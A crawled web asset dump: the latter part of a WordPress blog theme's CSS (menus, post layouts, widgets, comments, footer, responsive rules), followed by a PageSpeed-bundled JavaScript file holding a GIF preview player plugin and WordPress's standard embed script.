    color: #FFFFFF;
    -webkit-transform: translateX(-240px);
    -ms-transform: translateX(-240px);
    transform: translateX(-240px);
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}
.pushmenu a { color: #FFFFFF; }

.pushmenu.pushmenu-open {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}

.push-overlay {
	position: fixed;
    z-index: 9950;
    top: 0;
    width: 0;
    height: 0;
    background: rgba(0,0,0,0.25);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.25s ease-out;
    -moz-transition: opacity 0.25s ease-out;
    transition: opacity 0.25s ease-out;
}

.push-overlay.push-overlay-open {
    width: 100%;
    height: 100%;
    opacity: 1;
    left: 0;
}


.pushmenu .copyright {
    margin-top: 35px;
    text-align: center;
    font-size: 11px;
}


/*-------------------------------------------------------------------------*/
/*  5. Header 
/*-------------------------------------------------------------------------*/
header {
    position: relative;
    display: block;  
    text-transform: uppercase;
    padding-top: 50px;
    background-repeat: repeat;
    background-size: cover;
    background-position: center center;
}
header a { display: inline-block; }
#logo {
    padding: 10px 0 10px 0;
    line-height: 0;
    text-align: center;
}
#logo img {
    margin: 0;
    padding: 0;
}
#logo h1 {    
    font-size: 36px;
    line-height: 38px;
    padding-bottom: 0;
}
#logo h5 {
    display: block;
    margin: 0;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 13px;
    font-weight: 400;
}

/*-------------------------------------------------------------------------*/
/*  6. Sticky + OWL Carousel 
/*-------------------------------------------------------------------------*/
.owl-theme .owl-controls .owl-buttons div {
    position: absolute;    
    top: 50%;
    margin-top: -16px;
    height: 32px;
    width: 32px;
    border: 1px solid #FFFFFF;
    color: #FFFFFF;
    text-align: center;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.owl-theme .owl-controls .owl-buttons .owl-prev { left: 30px; }
.owl-theme .owl-controls .owl-buttons .owl-next { right: 30px; }

.owl-theme:hover .owl-controls .owl-buttons div { opacity: 1; }
.owl-theme .owl-controls .owl-buttons div:hover {
    color: #000000;
    background: #FFFFFF;
}
.owl-prev { left: 0; }
.owl-prev:before {
    font: normal normal normal 18px/32px FontAwesome;
    content: "\f104";
    display: block;
    overflow: hidden;
}
.owl-next { right: 0; }
.owl-next:before {
    font: normal normal normal 18px/32px FontAwesome;
    content: "\f105";
    display: block;
    overflow: hidden;
}

.owl-pagination { text-align: center; }
.owl-theme .owl-controls .owl-page {
    background: rgba(0,0,0,.3);
    display: inline-block;
    width: 10px;
    height: 10px;
    vertical-align: middle;
    margin: 0 2px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;    
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
}

.owl-theme .owl-controls .owl-page:hover,
.owl-theme .owl-controls .owl-page.active {
    background: rgba(0,0,0,.7);
}

/*-------------------------------------------------------------------------*/
/*	7. Home Page Templates
/*-------------------------------------------------------------------------*/
#content {
    position: relative;
    display: block;
}
#blogposts {
    max-width: 670px;
    width: 100%;
    display: block;
    float: left;
    position: relative;
}
.full-width {
    max-width: 100% !important;
    display: block;
    margin: 0;
    padding: 0;
    position: relative;
}

.right {
    float: right !important;
    margin-left: 30px;
}

.post-header {
    display: block;
    padding: 30px 0;
    background: #181818;
    text-align: center;
}
.post-header .title {
    color: #FFFFFF;
    font-size: 40px;
    display: block;
    padding: 12px 0 8px;
    letter-spacing: 0px;
    text-align: center;    

}
.post-header .title a {
    display: block;
    color: #FFFFFF;
}
span.category a {
    display: inline-block;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 700;
    line-height: 1;
    margin: 0 2px;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.post-header .category a { margin: 0; }
.meta {
    display: inline-block;
    color: #999999;
    font-size: 11px;
    letter-spacing: 1px;
    margin: 0 2px;
    font-style: italic;
}


/* Masonry Styles */
.masonry article {
    display: block;
    position: relative;
    text-align: left;
    margin-bottom: 40px;
    font-size: 14px;
    border-width: 1px;
}

.masonry article .post-header .title {
    font-size: 18px;
    letter-spacing: 2px;
}
.masonry article .post-header { padding: 20px 0; }
.masonry article .post-content { padding: 20px; }
.masonry article .post-content p { padding-bottom: 0; }
/* 3columns masonry */
#masonry-3 article { width: 306.666667px; }

/* 2columns masonry */
#masonry-2 article { width: 470px; }

/* 2columns masonry + sidebar */
#masonry-2-sidebar article { width: 325px; }


/* Standard Style */
.standard article { margin-bottom: 100px; }

.page-template-fl-standard-posts-sidebar .standard article { margin-bottom: 50px; }
.page-template-fl-standard-posts-sidebar .standard article .post-content { padding: 40px 75px; }

/* Grid Style*/
.grid { font-size: 0; }
.grid article {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: none;
    text-align: left;
    margin-bottom: 40px;
    font-size: 14px;    
    border-width: 1px;
}

.grid article .post-header .title {
    font-size: 22px;
    letter-spacing: 0px;
}
.grid article .post-header { padding: 20px 0; }
.grid article .post-content { padding: 20px; }
.grid article .post-content p { padding-bottom: 0; }

/* Grid 2 Columns Sidebar */
#grid-2-sidebar article { width: 48.5%; }
#grid-2-sidebar article:nth-child(odd) { margin-right: 3%; }
/* Grid 2 Columns */
#grid-2 article { width: 49%; }
#grid-2 article:nth-child(odd) { margin-right: 2%; }
/* Grid 3 Columns */
#grid-3 article { width: 32%; }
#grid-3 article:nth-child(3n+2) {
    margin-left: 2%;
    margin-right: 2%;
}


/* Read More */
.read-more {
    display: table;
    margin: 0 auto;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.read-more a {
    text-decoration: none;
    display: block;
    text-transform: uppercase;
    color: #181818;
    font-size: 11px;
    font-weight: 700;
    margin-top: 25px;
    letter-spacing: 2px;
    border: 2px solid #181818;
    padding: 7px 14px;
}
.thecontent .read-more a:hover {
    background: #181818;
    color: #FFFFFF;
}

/*-------------------------------------------------------------------------*/
/*  8. Sidebar
/*-------------------------------------------------------------------------*/
#sidebar-container { float: left; }
#sidebar {
    width: 260px;
    display: block;
    margin-bottom: 50px;
}
.widget a { color: #606669; }
.widget a:hover { color: #cea525; }
/* Widgets Styles */
.widget {
    display: block;
    text-align: left;
    margin-bottom: 35px;    
    font-size: 14px;
}
.widget:last-child { margin-bottom: 0; }
.widget-title {
    display: block;
    font-size: 12px;
    padding: 12px 0;
    letter-spacing: 2px;
    font-weight: 700;
    margin-bottom: 20px;
    text-align: center;
    border: 2px solid #181818;
    color: #000000;
    text-transform: uppercase;
}
.widget ul,
.widget div {
    display: block;
    position: relative;
    overflow: hidden;
}
.widget ul li {
    display: block;
    margin-bottom: 8px;
    padding-bottom: 8px;
    border-bottom: 1px dotted rgba(190,190,190,.25);
}
.widget ul li:last-child { margin-bottom: 0; }

.widget ul li ul { padding-left: 20px; }

.widget ul li ul li:last-child { border-bottom: none; }



/* Tag Widget */
.widget .tagcloud { overflow: hidden; }
.widget .tagcloud a {
	font-size: 13px !important;
	background: rgba(190,190,190,.2);
	padding: 2px 10px;
	margin: 0 5px 5px 0;
	display: block;
	float: left;
}
.widget .tagcloud a:hover { background: rgba(190,190,190,.4); }

/* Calendar Widget */
.widget_calendar caption {
    margin: 0 auto;
    line-height: 34px;
    font-weight: 700;
}
.widget_calendar table { margin-bottom: 0; }
.widget_calendar div { padding: 0; }
.widget_calendar thead tr th {
    padding: 2px;
    font-weight: bold;
    text-align: center;
}
.widget_calendar td {
    padding: 2px;
    text-align: center;
}
.widget_calendar tfoot tr td {
    padding: 5px;
    padding-bottom: 0;
    border: none;
}
.widget_calendar tfoot #prev { text-align: right;}
.widget_calendar tfoot #next { text-align: left; }

/* Recent Posts */
.widget_recent_entries .post-date {
    display: block;
    font-size: 10px;
}

/* Menu Widget */
.widget .menu,
.mobile-menu .menu { font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif; }
.widget .menu li,
.mobile-menu .menu li {
    display: block;
    margin-bottom: 0;
    line-height: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.widget .menu li a,
.mobile-menu .menu li a {
    display: block;
    margin: 0;
    line-height: 1;
    letter-spacing: 2px;
    padding: 14px 0;
    border: none;  
    border-bottom: 1px dotted rgba(190,190,190,.25);
    text-align: left;
    text-transform: uppercase;
    font-size: 12px;
}
.widget .menu .menu-item-has-children > a:after,
.mobile-menu .menu .menu-item-has-children > a:after {
	color: rgba(190,190,190,.25);
    content: "\f067";
    float: right;
    font: normal normal normal 14px/1 FontAwesome;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease
}
.close-rotate:after {
	-ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);  
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=5); /*for IE*/
}
.widget .menu li ul li a,
.mobile-menu .menu li ul li a { font-size: 10px; }

/* About Widget */
.fl-about img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    height: auto;
    margin-bottom: 15px;
}
.fl-about div { text-align: center; }
.fl-about div p { padding-bottom: 0; }
.fl-about div div img { margin-bottom: 0; }
/* Flickr Widget */
.fl-flickr .flickr {
    line-height: 0;
    margin-left: -10px;
}
.fl-flickr .flickr li {
    width: 33.33%;
    line-height: 0;
    margin: 0;
    padding: 0 0 10px 10px;
    display: inline-block;
    border-bottom: none;
}
.fl-flickr .flickr li a {
    display: block;
    line-height: 0;
}
/* Instagram Widget */
.fl-instagram .instagram {
    line-height: 0;
    margin-left: -10px;
}
.fl-instagram .instagram li {
    width: 33.33%;
    line-height: 0;
    margin: 0;
    padding: 0 0 10px 10px;
    display: inline-block;
    border-bottom: none;
}
.fl-instagram .instagram li a {
    display: block;
    line-height: 0;
}

/* Socials Widget */
.fl-socials .social-icons {
    padding: 0;
    text-align: center;
}
.fl-socials .social-icons a {
    font-size: 16px;
    margin: 0 10px;
}

/* Banner Widget */
.fl-banner div {
    line-height: 0;
    text-align: center;
}
.fl-banner div img {
    max-width: 100%;
    line-height: 0;
}

/* Embed Widget */
.fl-embed div { line-height: 0; }

/* Latest Posts Widget */
.fl-latest-posts .item,
.fl-category-posts .item {
    text-align: center;
}
.fl-latest-posts .item .title,
.fl-category-posts .item .title {
	display: block;
    padding: 15px 0 5px;
    line-height: 1.1;    
    font-size: 16px;
}
.fl-latest-posts .item .title a,
.fl-category-posts .item .title a,
#sidebar .fl-latest-posts .item .title a,
#sidebar .fl-category-posts .item .title a { color: #111111; }

.fl-latest-posts .owl-controls,
.fl-category-posts .owl-controls {
    position: relative;
    padding-top: 6px;
}


/*-------------------------------------------------------------------------*/
/*	9. Article Style
/*-------------------------------------------------------------------------*/
article {
    display: block;
    position: relative;
    text-align: left;
    border: 2px solid #181818;
}
article .post-content {
    padding: 60px 118px;
    background: #FFFFFF;
}

/* Case there is no posts */
.no-posts {
    text-align: center;
    padding: 50px;
}
.no-posts p { padding-bottom: 0; }

/* Post Content */

.meta a { color: #999999; }

.thecontent h1, .thecontent h2, .thecontent h3, .thecontent h4, .thecontent h5, .thecontent h6 { padding-top: 15px; }

.thecontent hr { margin-bottom: 25px; }

/* Content List Style and Mixes Lists */
.thecontent ul {
    list-style: disc;
	margin-left: 20px;
	margin-bottom: 25px;
}
.thecontent ol {
    list-style: decimal;
    margin-left: 20px;
    margin-bottom: 25px;
}
.thecontent ul ul,
.thecontent ol ol,
.thecontent ul ol,
.thecontent ol ul {
	margin-bottom: 0;
    margin-left: 25px;
}



/* Article Footer */
.post-bottom { margin-top: 50px; }
.post-bottom .tags { margin-bottom: 30px; }
.post-bottom .tags a {
    display: inline-block;
    padding: 4px 8px;
    background: #181818;
    color: #FFFFFF;
    font-size: 11px;
    font-style: italic;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.post-bottom .sharing .meta {
    display: block;
    margin: 0 0 10px 0;
    font-size: 14px;
}
.post-bottom .sharing a {
    display: block;
    float: left;
    text-align: center;
    width: 42px;
    height: 42px;
    line-height: 42px;
    font-size: 14px;
    color: #181818 !important;
    border: 1px solid rgba(190,190,190,.25);
    margin-right: -1px;
}
.post-bottom .sharing a:hover {
    color: #cea525;
    background: #181818;
}

/* Post Formats Styles */
article .post img {
    max-width: 100%;
    height: auto;
}
.gallery-slider {
   width: 100%;
   display: block;
   position: relative;
   overflow: hidden;
}
.picture {
    position: relative;
    display: block;
    overflow: hidden;
}
.picture img {
	max-width: 100%;
	height: auto;
	display: block;
}

.video,
.sound {
	position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
    z-index: 0;
    line-height: 0;
}
.sound iframe,
.video iframe {
    margin: 0;
    padding: 0;
    z-index: 0;
    width: 100%;
}


/*-------------------------------------------------------------------------*/
/*	10. Pagination
/*-------------------------------------------------------------------------*/
.pagination {
    margin-bottom: 100px;
    display: block;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 2px;
    font-size: 12px;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.pagination .older {
    display: block;
    float: right;
}
.pagination .newer {
    display: block;
    float: left;
}
/* page numbers */
.pagination-num {
    display: block;
    text-align: center;    
    margin-bottom: 100px;
}
.pagination-num .page-numbers {
    display: inline-block;
    text-align: center;
    width: 36px;
    height: 36px;
    line-height: 36px;
    background: rgba(190,190,190,.25);
    color: #111111;
    margin-right: 7px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.pagination-num .page-numbers:hover,
.pagination-num .current {
	background: #111111;
	color: #FFFFFF !important;
}

/*-------------------------------------------------------------------------*/
/*	11. Single Post and pages Style Changes
/*-------------------------------------------------------------------------*/

.single footer,
.page-template-default footer { margin-top: 100px; }

.page-template-home-standard article .read-more,
.blog article .read-more { text-align: center; }

/* Author Section */
#authorarea {
    display: block;
    padding: 60px 118px;
    text-align: center;
    background: #181818;
}
#authorarea .authoravatar {
    display: block;
    margin-bottom: 15px;
}
#authorarea .authoravatar img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;  
}
#authorarea .authorinfo h4 {
    text-transform: uppercase;
    letter-spacing: 4px;
}
#authorarea .authorinfo h4 a { color: #FFFFFF; }
#authorarea .authorinfo p {
    padding-bottom: 0;
    font-size: 14px;
    color: #999999;
}
.socials { margin-top: 15px; }
.socials a {
    margin-right: 10px;
    font-size: 14px;
    color: #FFFFFF;
}
.socials a:hover { color: #cea525; }

/* Related Posts */
#relatedposts {
    position: relative;
    display: block;
    margin-top: 100px;
    text-align: left;
}
.block-head {
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    padding-bottom: 20px;
}
.related {
    position: relative;
    display: block;
    float: left;
    text-align: left;
    width: 31.5%;
    margin-right: 2.75%;
}
.related:last-child { margin-right: 0 }
.related h4 {
    padding-bottom: 0;
    font-size: 14px;
    letter-spacing: 1px;    
    margin-top: 15px;
    text-transform: uppercase;
}
.related h4 a {
    position: relative;
    display: block;
    color: #111111;
}
.related .meta {
    margin: 0;
    font-size: 10px;
}

/*-------------------------------------------------------------------------*/
/*  12. Comments
/*-------------------------------------------------------------------------*/
#commentswarpper { 
    margin-top: 100px;
    padding: 60px 118px;
    background: rgba(190,190,190,.25);
}
#comments .block-head {
    display: block;
    border-bottom: 4px solid rgba(190,190,190,.25);
    margin-bottom: 30px;
}
.commentlist {
    width: 100%;
    list-style:none;
    text-align: left;
}
.commentlist li {
    margin: 0;
    padding: 0;
}
.commentlist li img.avatar {
    float: left;
    border: none;
    position: relative;
    margin-right: 15px;
    height: 55px;
    width: 55px;    
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;   
}
.fn, .fn a {
    display: inline-block;
    font-family: 'Open Sans', 'Times New Roman', Times, serif;
    color: #111111;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.says { display: none; }
.commentmetadata { margin-bottom: 5px; }
.commentmetadata a {
    font-size: 11px;
    font-style: italic;
    margin: 0;
    padding: 0;
    vertical-align: top;
    color: #999999;
}
.comment-body {
	display: block;
    border-bottom: 1px dotted rgba(190,190,190,.25);
    margin-bottom: 20px;
}
.comment-body p { 
    display: block;
    margin-bottom: 15px;
    padding-bottom: 0;
    margin-left: 70px;
}
ul.children {
    padding-left: 60px;
    padding-top: 5px;
}
ul.children li { margin: 5px 0; }
.nocomments { text-align:center; }
.reply {
	display: block;
	position: relative;
	overflow: hidden;    
    margin-top: -10px;
}
.reply a {
    display: table;
    float: right;
    font-size: 10px;
    padding: 2px 8px;
    letter-spacing: 1px;
    background: rgba(0,0,0,.3);
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.reply a:hover { background: rgba(0,0,0,.7); }
.bypostauthor { }

/* Respond */
#respond {
	display: block;
	margin: 30px 0;
}
#reply-title {
    padding-bottom: 0;
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
#reply-title small { float: right; }
#respond .logged-in-as {
    font-size: 12px;
    line-height: 1.4;
    padding-bottom: 20px;
}
#respond small {
    font-size: 12px;
    font-style: italic;
    color: #999999;
}
#respond .inline-input {
    display: block;
    overflow: hidden;
    position: relative;    
    margin: 0 -10px 20px;
}
#respond .inline-input p {
	width: 33.33333%;
	float: left;
	padding: 0 10px;
}
#respond p { padding-bottom: 10px; }
#respond .form-submit { padding-bottom: 0; }
#commentform small {
    margin: 10px 0 20px;
    display: block;
}

/* General and Response Inputs Style */
input[type="text"],
input[type="email"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="search"],
textarea,
select {
    border: 1px solid rgba(190,190,190,.25);
    background: #FFFFFF;
    padding: 15px;
    font-size: 14px;
    width: 100%;
    margin: 0;
    font-style: italic;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

select { padding: 10px; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus { border-color: rgba(190,190,190,.75); }
.form-allowed-tags { display:block; }
input[type="submit"],
button {
    cursor: pointer;
    display: block;
    width: 100%;
    padding: 6px;
    margin-top: 30px;
    font-size: 14px;
    line-height: 32px;
    letter-spacing: 2px;
    text-align: center;
    border: none;
    background: #181818;
    color: #FFFFFF;    
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
input[type="submit"]:hover,
button:hover { background: #cea525; }

/*-------------------------------------------------------------------------*/
/*  13. Footer
/*-------------------------------------------------------------------------*/
#dynamic-sidebar {
    padding: 60px 0;
    border-top: 1px solid rgba(190,190,190,.25);
}
.widget-column {
    position: relative;
    display: block;
    float: left;
    width: 31%;
    margin-right: 3.5%;
}
.widget-column:last-child { margin-right: 0; }
.widget-column .widget {
    border: none;
    padding: 0;
    text-align: left;
    background: inherit;
}
.widget-column .widget-title {
    border: none;
    padding: 0;
    text-align: left;
    background: inherit;
    font-size: 14px;
}

#instagram-footer .widget {
    position: relative;
    display: block;
    max-width: inherit;
}
#instagram-footer .widget-title {
    margin: 0;
    border: none;
    font-size: 12px;
    line-height: 1;
    position: absolute;
    bottom: -18px;
    z-index: 500;
    width: 240px;
    left: 50%;
    margin-left: -120px;    
    background-color: #181818;
    color: #FFFFFF;
}
#instagram-footer .instagram { margin-left: 0; }
#instagram-footer .instagram li {
    display: block;
    float: left;
    padding: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
#instagram-footer .instagram li a img { display: block; }

#footer-bottom { 
    font-size: 13px;
    padding: 60px 0;
    background-color: #FFFFFF;
    text-align: center;
    border-top: 2px solid #181818;
}
#footer-bottom a { color: #111111; }
#footer-bottom a:hover { color: #cea525; }
#footer-bottom .footer-social-icons {
    display: block;
}
#footer-bottom .footer-social-icons ul li {
    display: inline-block;
    margin: 0 10px;
}
#footer-bottom .footer-social-icons ul li a { font-size: 18px; }
.copyright {
    margin-top: 20px;
    letter-spacing: 1px;
}

/*-------------------------------------------------------------------------*/
/*  14. Archive Pages Style
/*-------------------------------------------------------------------------*/
/* Category, Tag, Author,...etc box Style */
.box {
    background: #ffffff;
    text-align: center;
    padding: 30px 0;
    margin-bottom: 6px;
    color: #999999;
    font-size: 14px;
}
.box span {
    display: block;
    font-size: 12px;
    letter-spacing: 2px;
    padding-bottom: 12px;
}
.box .title {
    font-size: 18px;
    letter-spacing: 2px;
    color: #FFFFFF;
    text-transform: uppercase;
}
.box p {
    padding-bottom: 0;
    margin: 0 auto;
    max-width: 720px;
}

.error404 .box { padding: 50px 0; }

.error404 .box .title { font-size: 40px; }
.box .searchform {    
    max-width: 720px;
    margin: 20px auto 0;
}

/*-------------------------------------------------------------------------*/
/*  15. Media Queries
/*-------------------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {    
    .container { max-width: 940px; }

    #blogposts { max-width: 650px; }
    #sidebar { width: 260px; }

    #masonry-3 article { width: 300px }
    #masonry-2 article { width: 460px; }
    #masonry-2-sidebar article { width: 315px; }
}


@media only screen and (max-width: 960px) {
    .container { max-width: 720px; }
    .pushmenu { display: block; }
    #top-bar .drawer-icon { display: block; }

    #top-bar .top-menu { display: none; }  

    #blogposts { max-width: 100% !important; }

    #sidebar {
    	max-width: 500px;
        width: 100%;
    	margin: 100px auto;
    }

    .single #sidebar,
    .page-template-default #sidebar { margin: 100px auto 0; }

    .right {
    	margin-left: inherit;
    	position: relative;
    	width: 100%;
    }

    .widget {
        max-width: 500px;
        margin-left: auto;
        margin-right: auto;
    }

    .masonry article { width: 350px !important; }


    article .post-content,
    #authorarea,
    #commentswarpper  { padding: 40px 75px !important; }

    .standard article { margin-bottom: 50px; }
}


@media only screen and (max-width: 768px) {
    .container { max-width: 90%; }

    article {
        width: 100% !important;
        margin-right: 0 !important;
        margin-left: 0 !important;
        border-width: 2px !important;
    }

    .masonry article { width: 100% !important; }

    #respond .inline-input { margin: 0; }
    #respond .inline-input p {
    	width: 100%;
    	padding: 0;
    	margin-bottom: 20px;
    }
    
    .post-header .title {
        font-size: 18px !important;
        letter-spacing: 2px !important;
    }

    body { font-size: 14px !important; }


    article .post-content,
    #authorarea,
    #commentswarpper  { padding: 30px !important; }

    .widget-column {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px;
    }
    .widget-column:last-child { margin-bottom: 0; }

    #relatedposts,
    #commentswarpper { margin-top: 60px; }
}

@media only screen and (max-width: 480px) {
    .container { min-width: 300px; }

    .related {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px;
    }
    .related:last-child { margin-bottom: 0; }
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.RleLqtb0VX.js
body_size: 1998
content:
var mod_pagespeed_LvHZrpIA9q = "(function(c){function d(a,b){this.previewElement=a;this.spinnerElement=c(\"<div class='spinner'></div>\");this.options=b;this.gifLoaded=!1}d.prototype={activate:function(){this.wrap();this.addSpinner();this.addControl();this.addEvents();this.options.autoLoad&&(this.playElement.hide(),this.spinnerElement.show(),this.loadGif());this.options.preLoad&&((new Image).src=this.getGifSrc())},wrap:function(){this.wrapper=this.previewElement.wrap(\"<div class='gapplayer-wrapper'></div>\").parent();this.wrapper.css(\"width\",this.previewElement.width());this.wrapper.css(\"height\",this.previewElement.height());this.previewElement.addClass(\"gapplayer\");this.previewElement.css(\"cursor\",\"pointer\")},getGifSrc:function(){return this.previewElement.attr(\"data-gif\")?this.previewElement.attr(\"data-gif\"):this.previewElement.attr(\"src\").replace(/\\.[^/.]+$/,\".gif\")},addControl:function(){this.playElement=c(\"<ins class='play-gif'>\"+this.options.label+\"</ins>\");this.playElement.css(\"left\",this.previewElement.width()/2+this.playElement.width()/2);this.wrapper.append(this.playElement)},addEvents:function(){var a=this.options.hover?\"mouseenter\":\"click\",b=this;b.playElement.on(a,function(a){c(this).hide();b.spinnerElement.show();b.loadGif();a.preventDefault();a.stopPropagation()});b.previewElement.on(a,function(a){b.playElement.is(\":visible\")&&(b.playElement.hide(),b.spinnerElement.show(),b.loadGif());a.preventDefault();a.stopPropagation()});b.spinnerElement.on(a,function(a){a.preventDefault();a.stopPropagation()})},loadGif:function(){this.gifLoaded||this.enableAbort();var a=this,b=a.options.hover?\"mouseleave\":\"click\",d=this.getGifSrc(),e=this.previewElement.width(),f=this.previewElement.height();a.gifElement=c(\"<img src='\"+d+\"' width='\"+e+\"' height=' \"+f+\" '/>\");this.gifElement.load(function(){a.gifLoaded=!0;a.resetEvents();c(this).css({position:\"absolute\",top:\"0\",left:\"0\"});a.options.effect?(a.gifElement.hide(),a.spinnerElement.hide(),a.wrapper.append(a.gifElement),a.gifElement.stop(!0).fadeIn(function(){a.previewElement.hide()})):(a.previewElement.hide(),a.wrapper.append(a.gifElement),a.spinnerElement.hide());if(!a.options.autoLoad)c(this).on(b,function(b){a.options.effect?(a.previewElement.show(),a.playElement.show(),c(this).stop(!0).fadeOut()):(c(this).remove(),a.previewElement.show(),a.playElement.show());b.preventDefault();b.stopPropagation()})})},enableAbort:function(){var a=this;this.previewElement.click(function(b){a.abortLoading(b)});this.spinnerElement.click(function(b){a.abortLoading(b)})},abortLoading:function(a){this.spinnerElement.hide();this.playElement.show();a.preventDefault();a.stopPropagation();this.gifElement.off(\"load\").on(\"load\",function(a){a.preventDefault();a.stopPropagation()});this.resetEvents()},resetEvents:function(){this.previewElement.off(\"click\");this.playElement.off(\"click\");this.spinnerElement.off(\"click\");this.addEvents()},addSpinner:function(){this.wrapper.append(this.spinnerElement);this.spinnerElement.hide()}};c.fn.gapPlayer=function(a){return this.each(function(){a=c.extend({},c.fn.gapPlayer.defaults,a);(new d(c(this),a)).activate()})};c.fn.gapPlayer.defaults={label:\"gif\",autoLoad:!1,preLoad:!1,effect:!1,hover:!1};gapStart()})(jQuery);function gapStart(){\"yes\"==gapParams.metadata&&jQuery('img[src$=\"-gap.jpg\"]:not([data-gif]):not(.gapplayer),img[src*=\"-gap.jpg?\"]:not([data-gif]):not(.gapplayer)').each(function(){var c=jQuery(this).attr(\"src\");jQuery(this).attr(\"data-gif\",c.substring(0,c.length-8)+\".gif\")});var c=jQuery('img[src$=\"-gap.jpg\"]:not(.gapplayer),img[src*=\"-gap.jpg?\"]:not(.gapplayer)');c.imagesLoaded(function(){c.gapPlayer({autoLoad:\"yes\"==gapParams.autoLoad,preLoad:\"no\"==gapParams.preLoad,effect:\"yes\"==gapParams.effect,hover:\"yes\"==gapParams.hover})})};";
var mod_pagespeed_YmCbC$jfSe = "!function(d,l){\"use strict\";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret=\"'+t.secret+'\"]'),n=l.querySelectorAll('blockquote[data-secret=\"'+t.secret+'\"]'),o=new RegExp(\"^https?:$\",\"i\"),c=0;c<n.length;c++)n[c].style.display=\"none\";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute(\"style\"),\"height\"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if(\"link\"===t.message)if(i=l.createElement(\"a\"),a=l.createElement(\"a\"),i.href=r.getAttribute(\"src\"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener(\"message\",d.wp.receiveEmbedMessage,!1),l.addEventListener(\"DOMContentLoaded\",t,!1),d.addEventListener(\"load\",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),i=!!navigator.userAgent.match(/Trident.*rv:11\\./),a=l.querySelectorAll(\"iframe.wp-embedded-content\"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute(\"data-secret\"))t=Math.random().toString(36).substr(2,10),e.src+=\"#?secret=\"+t,e.setAttribute(\"data-secret\",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute(\"security\"),e.parentNode.replaceChild(t,e)}}}}(window,document);";
